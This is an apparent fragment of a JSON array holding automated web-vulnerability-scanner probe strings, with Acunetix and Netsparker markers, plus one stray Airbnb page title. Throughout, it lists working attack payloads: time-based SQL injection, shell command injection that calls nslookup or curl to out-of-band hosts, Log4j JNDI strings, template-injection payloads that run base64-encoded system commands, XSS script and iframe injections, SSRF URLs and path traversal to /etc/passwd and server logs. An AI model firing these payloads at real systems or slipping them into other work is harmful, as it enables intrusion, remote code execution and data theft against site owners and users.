>gT4L(9042)\u003C\/ScRiPt>","1AcuStartyzuom'\"AcuEnd","hitgbwypddewf.bxss.me","http:\/\/ssrf247276.bxss.me\/","http:\/\/hitgbwypddewf.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(119).concat(90).concat(122).concat(69)+(require'socket'\nSocket.gethostbyname('hitpz'+'wwvkgjlp487f9.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzjdlmqggod.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzjdlmqggod.bxss.me\">","'+'A'.concat(70-3).concat(22*4).concat(101).concat(82).concat(111).concat(85)+(require'socket'\nSocket.gethostbyname('hitbn'+'zideouip6d8f1.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(108).concat(90).concat(99).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hithx\"+\"boikubwsc5ef7.bxss.me.\")[3].to_s)+\"","AcuStart.cqspv.AcuEnd","PageView\"||sleep(27*1000)*xebsyg||\"","PageView'||sleep(27*1000)*orxauk||'","PageView\"&&sleep(27*1000)*cnjfet&&\"","PageView'&&sleep(27*1000)*dhvpxx&&'","wydjqw","ACUSTARTantaor","&(nslookup${IFS}-q${IFS}cname${IFS}hitkbzevordpreed21.bxss.me||curl${IFS}hitkbzevordpreed21.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkbzevordpreed21.bxss.me||curl${IFS}hitkbzevordpreed21.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvadhyuunkr25fe5.bxss.me||curl${IFS}hitvadhyuunkr25fe5.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitolqavjukso08b6e.'+'bxss.me')+\"","gethostbyname(lc('hitcr'.'gjphqqwrc0d67.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(86).chr(97).chr(88)",";(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)|(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)&(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)","\".gethostbyname(lc(\"hitnh\".\"ozzzdgdl17dec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(65).chr(106).chr(79).\"","\u0040\u00403fDO7","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitolqavjukso08b6e.\"+\"bxss.me\")+'","`(nslookup -q=cname hitnilzyqrnml345d9.bxss.me||curl hitnilzyqrnml345d9.bxss.me)`","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitolqavjukso08b6e.'+'bxss.me')","'.gethostbyname(lc('hityp'.'dbtsvsqd1c91b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(88).chr(101).chr(76).'","1AcuStart968079 186925AcuEnd","-1 or AcuStart799106=185335AcuEnd","|(nslookup -q=cname hitoygzzmwqrd29334.bxss.me||curl hitoygzzmwqrd29334.bxss.me)","1AcuStart578611'\"171480AcuEnd","&(nslookup -q=cname hitkdsofdxjwace371.bxss.me||curl hitkdsofdxjwace371.bxss.me)&'\\\"`0&(nslookup -q=cname hitkdsofdxjwace371.bxss.me||curl hitkdsofdxjwace371.bxss.me)&`'","PageViewXgeM0IOW')) OR 399=(SELECT 399 FROM PG_SLEEP(15))--","&nslookup -q=cname hitesnaxxhobs8d219.bxss.me&'\\\"`0&nslookup -q=cname hitesnaxxhobs8d219.bxss.me&`'","PageViewkOLNfeJ1') OR 120=(SELECT 120 FROM PG_SLEEP(15))--","PageViewHywCJh9y' OR 803=(SELECT 803 FROM PG_SLEEP(15))--","$(nslookup -q=cname hitxbnpopchsk3ac56.bxss.me||curl hitxbnpopchsk3ac56.bxss.me)","PageViewZxGygfBp'; waitfor delay '0:0:15' --","(nslookup -q=cname hitqgfsthutbbc41bd.bxss.me||curl hitqgfsthutbbc41bd.bxss.me))","&echo dlkaka$()\\ orrlef\\nz^xyu||a #' &echo dlkaka$()\\ orrlef\\nz^xyu||a #|\" &echo dlkaka$()\\ orrlef\\nz^xyu||a #","1503610\/..\/..\/xxx\\..\\..\\175272","|echo xqcivu$()\\ hopvxs\\nz^xyu||a #' |echo xqcivu$()\\ hopvxs\\nz^xyu||a #|\" |echo xqcivu$()\\ hopvxs\\nz^xyu||a #","echo gmlnpe$()\\ bpfwov\\nz^xyu||a #' &echo gmlnpe$()\\ bpfwov\\nz^xyu||a #|\" &echo gmlnpe$()\\ bpfwov\\nz^xyu||a #","115360'\"^|;\u003C>250787","AcuStartpixzlAcuEnd","file:\/\/\/667878\/407865","1AcuStart197280 150606AcuEnd","1667878\/..\/..\/xxx\\..\\..\\407865","-1 or AcuStart999095=834910AcuEnd","1AcuStart936544'\"965114AcuEnd","${9999058+10000187}","PageView&n993522=v988223","AcuStartizqop${}AcuEnd","NXM1TVROdDM=","to\u0040example.com>\u00250d\u00250abcc:009365.1892-1309.1892.2b8bd.19985.2\u0040bxss.me","mlkrbyhwmu\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.1892-1308.1892.2b8bd.19985.2\u0040bxss.me","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-1307.1892.2b8bd${::-.}1${::-.}bxss.me}}","2vDSSg66: KmwRGaLf","z4IXntIa","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbncwyjoekec392c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoxfjfgnwtv.bxss.me\/}","\"+response.write(9149619*9816815)+\"","response.write(9149619*9816815)","'+response.write(9149619*9816815)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-1296&h=1892-2b8bd-2&\">\u003C\/script>","PageView9480704","'\"()&\u0025\u003Czzz>\u003CScRiPt >mdU9(9221)\u003C\/ScRiPt>","1AcuStartgybmr'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mdU9(9518)\u003C\/ScRiPt>","hitvatgynruuh.bxss.me","http:\/\/hitvatgynruuh.bxss.me\/","http:\/\/ssrf403021.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitqnumgoaerc.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitqnumgoaerc.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(100).concat(67).concat(107).concat(79)+(require'socket'\nSocket.gethostbyname('hitak'+'bjvblyop23777.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(70).concat(108).concat(65)+(require'socket'\nSocket.gethostbyname('hithy'+'sfmiqrtna1a27.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(68).concat(109).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitzc\"+\"wvpoqdxtd33f5.bxss.me.\")[3].to_s)+\"","AcuStart.yfkgr.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hittxvrwikysr65d45.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hittxvrwikysr65d45.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hittxvrwikysr65d45.'+'bxss.me')","PageView\"||sleep(27*1000)*adjduy||\"","PageView'||sleep(27*1000)*wepifj||'","PageView\"&&sleep(27*1000)*wmzshq&&\"","PageView'&&sleep(27*1000)*nwwinv&&'","ACUSTARTmqqocu","\".gethostbyname(lc(\"hityq\".\"yovzjueba5ad3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(73).chr(115).chr(73).\"","gethostbyname(lc('hitfh'.'igymfcbn4e8fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(71).chr(97).chr(80)","\u0040\u0040IGbLZ","'.gethostbyname(lc('hitqg'.'mndidlfz41b31.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(89).chr(121).chr(75).'","1AcuStart399880 319874AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitkwaaqqmyni74a72.bxss.me||curl${IFS}hitkwaaqqmyni74a72.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkwaaqqmyni74a72.bxss.me||curl${IFS}hitkwaaqqmyni74a72.bxss.me)&`'","-1 or AcuStart394151=636859AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitcbywtxjdcld4546.bxss.me||curl${IFS}hitcbywtxjdcld4546.bxss.me)","PageViewycfm1UVX')) OR 454=(SELECT 454 FROM PG_SLEEP(15))--","PageViewYfaNsWu4') OR 396=(SELECT 396 FROM PG_SLEEP(15))--","1997154\/..\/..\/xxx\\..\\..\\421248","1AcuStart196190'\"464887AcuEnd",";(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)|(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)&(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)","`(nslookup -q=cname hitcymvzaisyhcfdc4.bxss.me||curl hitcymvzaisyhcfdc4.bxss.me)`","PageViewimxPGrmU' OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageViewvuy8ZNbN'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitggyahnsgup672de.bxss.me||curl hitggyahnsgup672de.bxss.me)","&(nslookup -q=cname hitypkugsryhz3a426.bxss.me||curl hitypkugsryhz3a426.bxss.me)&'\\\"`0&(nslookup -q=cname hitypkugsryhz3a426.bxss.me||curl hitypkugsryhz3a426.bxss.me)&`'","&nslookup -q=cname hitbjqizfwjaqd0429.bxss.me&'\\\"`0&nslookup -q=cname hitbjqizfwjaqd0429.bxss.me&`'","file:\/\/\/427570\/369567","$(nslookup -q=cname hitkiklchggso0c6d5.bxss.me||curl hitkiklchggso0c6d5.bxss.me)","(nslookup -q=cname hitwmufdrrgxa5086c.bxss.me||curl hitwmufdrrgxa5086c.bxss.me))","1427570\/..\/..\/xxx\\..\\..\\369567","echo qwxqng$()\\ vloplt\\nz^xyu||a #' &echo qwxqng$()\\ vloplt\\nz^xyu||a #|\" &echo qwxqng$()\\ vloplt\\nz^xyu||a #","|echo xbgrns$()\\ ihptwl\\nz^xyu||a #' |echo xbgrns$()\\ ihptwl\\nz^xyu||a #|\" |echo xbgrns$()\\ ihptwl\\nz^xyu||a #","&echo ltobtz$()\\ zomekz\\nz^xyu||a #' &echo ltobtz$()\\ zomekz\\nz^xyu||a #|\" &echo ltobtz$()\\ zomekz\\nz^xyu||a #","-1 or AcuStart099653=398772AcuEnd","1AcuStart848494 433108AcuEnd","AcuStartldlgkAcuEnd","020078'\"^|;\u003C>799910","1AcuStart637938'\"430626AcuEnd","${9999304+10000164}","PageView&n910152=v932364","AcuStartxedqq${}AcuEnd","cXp6SW5LbW8=","to\u0040example.com>\u00250d\u00250abcc:009365.1892-734.1892.2b8bd.19985.2\u0040bxss.me","PageView\u00250abcc:009365.1892-732.1892.2b8bd.19985.2\u0040bxss.me","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-733.1892.2b8bd${::-.}1${::-.}bxss.me}}","mM8I3JPB","xojdtjunci\u00250d\u00250aACUSTART:ACUEND","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityvwvpotjnx97d31${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgxlmycvkyr.bxss.me\/}","Q4ZZ0dJl: CE37aS2u","\"+response.write(9469296*9387728)+\"","response.write(9469296*9387728)","'+response.write(9469296*9387728)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-721&h=1892-2b8bd-2&\">\u003C\/script>","PageView9597970","'\"()&\u0025\u003Czzz>\u003CScRiPt >VHQR(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VHQR(9305)\u003C\/ScRiPt>","1AcuStarttqhae'\"AcuEnd","hitytadlprssn.bxss.me","http:\/\/hitytadlprssn.bxss.me\/","http:\/\/ssrf404168.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitslzggekufv.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitslzggekufv.bxss.me\">","'+'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(100).concat(75)+(require'socket'\nSocket.gethostbyname('hityp'+'ahyzlnen38f57.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(100).concat(82).concat(111).concat(73)+(require'socket'\nSocket.gethostbyname('hitwg'+'izrvbaou311a2.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(87).concat(111).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hityw\"+\"zezxsblqc5414.bxss.me.\")[3].to_s)+\"","AcuStart.oyinx.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitrsbpmqmijead4af.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitrsbpmqmijead4af.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitrsbpmqmijead4af.'+'bxss.me')","PageView\"||sleep(27*1000)*orpuvf||\"","PageView\"&&sleep(27*1000)*oodbyt&&\"","PageView'||sleep(27*1000)*ijfpnj||'","jcrszt^","PageView'&&sleep(27*1000)*szyijt&&'","ACUSTARTofumrq","gethostbyname(lc('hitsl'.'awqhbeis4349c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(76).chr(111).chr(70)","\".gethostbyname(lc(\"hiteo\".\"xphvnwng15a71.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(83).chr(100).chr(74).\"","'.gethostbyname(lc('hituh'.'dhzlzmmn25e15.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(82).chr(122).chr(66).'","1252119\/..\/..\/xxx\\..\\..\\768732","AcuStartvgykmAcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitdkeqbptxdlc6f87.bxss.me||curl${IFS}hitdkeqbptxdlc6f87.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdkeqbptxdlc6f87.bxss.me||curl${IFS}hitdkeqbptxdlc6f87.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqowlqldsvk53f00.bxss.me||curl${IFS}hitqowlqldsvk53f00.bxss.me)",";(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)|(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)&(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)","`(nslookup -q=cname hitlmaexvodcx38aca.bxss.me||curl hitlmaexvodcx38aca.bxss.me)`","PageView&n979120=v993537","|(nslookup -q=cname hitchiuoloryad41c3.bxss.me||curl hitchiuoloryad41c3.bxss.me)","${10000485+9999105}","AcuStartfvrbr${}AcuEnd","$(nslookup -q=cname hitgjulgqynzleb078.bxss.me||curl hitgjulgqynzleb078.bxss.me)","&(nslookup -q=cname hitbydeqghijt5c150.bxss.me||curl hitbydeqghijt5c150.bxss.me)&'\\\"`0&(nslookup -q=cname hitbydeqghijt5c150.bxss.me||curl hitbydeqghijt5c150.bxss.me)&`'","&nslookup -q=cname hitcwqlszhpnm03f7b.bxss.me&'\\\"`0&nslookup -q=cname hitcwqlszhpnm03f7b.bxss.me&`'","ellVcHlwTnk=","file:\/\/\/918243\/946658","(nslookup -q=cname hitfpxbwrkdtd5cc57.bxss.me||curl hitfpxbwrkdtd5cc57.bxss.me))","1918243\/..\/..\/xxx\\..\\..\\946658","|echo fmujjr$()\\ tztcyb\\nz^xyu||a #' |echo fmujjr$()\\ tztcyb\\nz^xyu||a #|\" |echo fmujjr$()\\ tztcyb\\nz^xyu||a #","515529'\"^|;\u003C>208270","echo idxroz$()\\ axagaj\\nz^xyu||a #' &echo idxroz$()\\ axagaj\\nz^xyu||a #|\" &echo idxroz$()\\ axagaj\\nz^xyu||a #","&echo kznuxn$()\\ duqtid\\nz^xyu||a #' &echo kznuxn$()\\ duqtid\\nz^xyu||a #|\" &echo kznuxn$()\\ duqtid\\nz^xyu||a #","\u0040\u0040Gr73i","1AcuStart623012 162706AcuEnd","-1 or AcuStart814665=740420AcuEnd","PageViewphSPy5pL')) OR 522=(SELECT 522 FROM PG_SLEEP(15))--","1AcuStart434661'\"614045AcuEnd","PageViewrPDesvkI' OR 740=(SELECT 740 FROM PG_SLEEP(15))--","PageViewKCZKyqRd'; waitfor delay '0:0:15' --","PageView3MsAwbyU') OR 229=(SELECT 229 FROM PG_SLEEP(15))--","PageView\u00250abcc:009365.1892-660.1892.2b8bd.19985.2\u0040bxss.me","-1 or AcuStart576790=057540AcuEnd","fzxfvpfate\u00250d\u00250aACUSTART:ACUEND","1AcuStart682361 298994AcuEnd","nES1dqBi","WClkep0X: fR5CTvBh","1AcuStart976404'\"365761AcuEnd","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-645&h=1892-2b8bd-2&\">\u003C\/script>","\"+response.write(9217120*9139610)+\"","'+response.write(9217120*9139610)+'","response.write(9217120*9139610)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-639.1892.2b8bd${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvcmzzpleun47bf5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiturghubrfon.bxss.me\/}","1QYcR0HLO","b41af11e7a","f81348f3d2","Airbnb: case de vacan\u021b\u0103, cabane, case pe plaj\u0103, locuin\u021be \u0219i experien\u021be unicea4424b0fe9Airbnb: case de vacan\u021b\u0103, cabane, case pe plaj\u0103, locuin\u021be \u0219i experien\u021be unice","I'\u0040b28ad7cd43I'\u0040","\u0040\u0040KYn39","PageViewYltF2YJu')) OR 452=(SELECT 452 FROM PG_SLEEP(15))--","PageView1Bh4FbAs') OR 361=(SELECT 361 FROM PG_SLEEP(15))--","PageViewYdVoF1dj' OR 46=(SELECT 46 FROM PG_SLEEP(15))--","PageViewsRORwcfs'; waitfor delay '0:0:15' --","PageView9648253","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8wm(9237)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h8wm(9127)\u003C\/ScRiPt>","1VxlDZGO","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(80).concat(117).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitpl\"+\"ykaduneu7e260.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*hxijdw||'","PageView\"&&sleep(27*1000)*jidxhg&&\"","'.gethostbyname(lc('hitfn'.'bozwyidw2343a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(79).chr(102).chr(75).'","PageView'&&sleep(27*1000)*csmppc&&'",".....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/etc\/passwd","PageView&n918889=v951700","\"+response.write(9135385*9346561)+\"","'+response.write(9135385*9346561)+'","79JvYgN2","PageViewoCGRovZj')) OR 850=(SELECT 850 FROM PG_SLEEP(15))--","${9999807+10000294}","bmNs5jZi: xfw0gksB","....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/etc\/passwd","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/etc\/passwd","PageViewIbzINP4Z' OR 185=(SELECT 185 FROM PG_SLEEP(15))--","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffd.php","PageViewX1GwxfPN'; waitfor delay '0:0:15' --","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffd","${script:javascript:java.lang.Runtime.getRuntime().exec('nslookup gpfnja2taftikwtv37tn8e0tdo40_d11kounlxyc'+'jjk.r87.me')}","require('dns').lookup('gpfnja2tafdxyqbkw3rlnodckqyhyjp9b8zpypxv'.concat('zrg.r87.me'),_=>_)","require('dns').lookup('gpfnja2taf0vjmvz3mx10u9oeaxxk5t1i5nc8wez'.concat('d0e.r87.me'),_=>_)","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","require 'resolv';Resolv.getaddress (\"gpfnja2taftcyhd2v6_dh47itgxldfd2dfmk0xqz\".concat \"tr0.r87.me\")","require 'resolv';Resolv.getaddress (\"gpfnja2tafm0ahqixlmni5rmm4fzyci19tld3hc2\".concat \"gdk.r87.me\")","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache\/error.log","\u003C#assign ex=\"freemarker.template.utility.Execute\"?new()>${ ex(\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgZ3BmbmphMnRhZnpzcWpkemticWdwYmc5a2N0cng0dmptaGNpdGw4dXRuby5yODcubWU=|{base64,--decode})}\") }","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache2\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error_log","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"nslookup gpfnja2tafvsuj3juzxxzp6kuz2tsohswzq5v72a\"~\"xdk.r87.me\")}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5m24(9320)\u003C\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"nslookup gpfnja2taf7pqhoneb2lxke6huc3ef5x9u98eq6j\"~\"6z4.r87.me\")}}","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error.log","{php}Smarty_Resource::parseResourceName(system(\"nslookup gpfnja2tafqcb6nh_ro1bppyy0eedwfkzktxdnf5\".\"6ny.r87.me\"),'b');{\/php}","'A'.concat(70-3).concat(22*4).concat(98).concat(84).concat(117).concat(69)+(require'socket'\nSocket.gethostbyname('hitcm'+'ytopehdc3eea8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(73).concat(108).concat(81)+(require'socket'\nSocket.gethostbyname('hittn'+'mblbukgpd86b9.bxss.me.')[3].to_s)+'","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2\ufffd.php","PageView\"&&sleep(27*1000)*qjcfny&&\"","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2","PageView'&&sleep(27*1000)*uhgjtn&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitywqkazebzb5b5e5.bxss.me||curl${IFS}hitywqkazebzb5b5e5.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitywqkazebzb5b5e5.bxss.me||curl${IFS}hitywqkazebzb5b5e5.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hiteylcfpohuc1a9eb.bxss.me||curl${IFS}hiteylcfpohuc1a9eb.bxss.me)",";(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)|(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)&(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)","\u003C\u0025- global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgZ3BmbmphMnRhZmdrbWtvY2NfemRnb3dmY290ZzdnZmE1b3ctcWtidXhvOC5yODcubWU=','base64').toString()) \u0025>","|(nslookup -q=cname hitwsmwvdbcnkc8386.bxss.me||curl hitwsmwvdbcnkc8386.bxss.me)","$(nslookup -q=cname hitnvflmvqlxu959d6.bxss.me||curl hitnvflmvqlxu959d6.bxss.me)","(nslookup -q=cname hitgkrdaubyxs15f8c.bxss.me||curl hitgkrdaubyxs15f8c.bxss.me))","\".gethostbyname(lc(\"hitae\".\"wghkblzga9d24.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(120).chr(85).chr(113).chr(79).\"","|echo fvmkuv$()\\ rpygve\\nz^xyu||a #' |echo fvmkuv$()\\ rpygve\\nz^xyu||a #|\" |echo fvmkuv$()\\ rpygve\\nz^xyu||a #","&echo zhwnwj$()\\ mydihl\\nz^xyu||a #' &echo zhwnwj$()\\ mydihl\\nz^xyu||a #|\" &echo zhwnwj$()\\ mydihl\\nz^xyu||a #","= global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgZ3BmbmphMnRhZm9vd3o4bzhwd3E4Y3BwcHJ5LWNmdnBfcGh2bmlqcS1hMC5yODcubWU=','base64').toString())","echo ulivmc$()\\ czofkf\\nz^xyu||a #' &echo ulivmc$()\\ czofkf\\nz^xyu||a #|\" &echo ulivmc$()\\ czofkf\\nz^xyu||a #","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/iis6.log","bFZlMkRXRHY=","{\u0025 set d = \"eval(__import__('base64').urlsafe_b64decode('[base64]'))\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == 'catch_warnings' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if 'eval' in b.keys() \u0025}{{ b['eval'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x00D4BF\u002529\u00253C\u00252FscRipt\u00253E","EDPuZDJP","tnLGfFzb: EBVjxqCO","\"+response.write(9407161*9422463)+\"",";netsparker(0x00D49B)\/\/\\","{{__import__('os').popen(__import__('base64').urlsafe_b64decode('bnNsb29rdXAgZ3BmbmphMnRhZmt0ZmhqZHBiMnNhYl9vdm1lYmxnbXB2b3FsaG92YXJleS5yODcubWU=')).read()}}","|nslookup${IFS}\"gpfnja2tafmirsejunnrjy7wxautiuli9j4aytya\"\"6eo.r87.me\"","\\\";netsparker(0x00D473);\/\/\/","\"&nslookup \"gpfnja2tafvio9ez-mqk7ncte54t4pvtabjdstto\"\"mq8.r87.me\"","\/\/r87.com\/n\/j\/?0x00D446","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/windows\/win.ini","'&nslookup \"gpfnja2tafcmvv0t9vmlijoebquod9qk7byai06v\"\"qws.r87.me\"","\">\u003Cx oncut=ns(541)>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jCI4(9902)\u003C\/ScRiPt>","'&nslookup \"gpfnja2tafkesn16w11ssqdswrycy-qwroguga2d\"\"fty.r87.me\"","\">\u003Cx oncut=ns(171)>","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(85).concat(122).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hithc\"+\"celwfyti447ca.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*thhfxo||\"","\u0040\u0040si8ZG","PageView'||sleep(27*1000)*eccneq||'","PageView\"&&sleep(27*1000)*qsrarb&&\"","PageView'&&sleep(27*1000)*rohxye&&'","'XOR(if(now()=sysdate(),sleep(25),0))XOR'NS \/* 08ac0091-cfa6-44bf-a8b9-0fa8e002b2d8 *\/","\".gethostbyname(lc(\"hitzf\".\"yxjvadidd2331.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(71).chr(112).chr(66).\"","\u003Ciframe src=\"javascript:ns(0x00D410)\">\u003C\/iframe>","'.gethostbyname(lc('hitwi'.'ixzeogsm82b85.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(87).chr(98).chr(73).'","' AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* e1914e5f-5af4-4722-a288-b709e97729ad *\/","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\ufffd.php","\u003Ciframe src=\"javascript:ns(0x00D40F)\">\u003C\/iframe>","nslookup \"gpfnja2taf1-vrrj1hwoscma24nqffpbebmzktkv\"\"yqm.r87.me\"","' AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* 8c796270-87d0-4680-a09e-a913f3e02e3b 